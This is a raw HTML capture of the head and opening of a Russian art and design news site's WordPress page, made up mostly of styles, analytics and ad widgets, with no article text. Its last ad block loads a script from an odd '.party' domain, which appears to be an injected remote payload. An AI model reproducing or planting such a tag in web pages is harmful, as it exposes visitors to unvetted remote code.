

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/448
body_size: 42688
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"b033a83c62","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c233b998d6","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-448 page-paged-448 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
